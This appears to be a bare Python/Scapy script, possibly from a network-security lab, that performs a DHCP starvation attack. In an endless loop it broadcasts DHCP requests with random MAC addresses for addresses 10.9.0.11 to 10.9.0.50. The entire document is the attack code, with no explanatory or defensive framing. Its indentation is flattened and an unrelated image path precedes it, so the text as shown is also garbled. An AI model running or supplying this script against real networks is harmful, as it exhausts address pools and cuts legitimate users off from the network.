 from time import sleep
from scapy.all import *
while(1):
i = 0
for i in range(0,41): #Range from 0 till 40
if i == 0:
continue
req_ip_addr = "10.9.0."+str(10 + i) ## IP Adresses between 10.9.0.11 - 10.9.0.50
mac_address = RandMAC()
pkt = Ether(mac_address, dst="ff:ff:ff:ff:ff:ff")\
/IP(src="0.0.0.0", dst="255.255.255.255")\
/UDP(sport=68, dport=67)\
/BOOTP(chaddr=mac_address)\
/DHCP(options=[("message-type", "request"),("requested_addr", req_ip_addr),("server_id", "10.9.0.1"),"end"])
sendp(pkt)
sleep(2)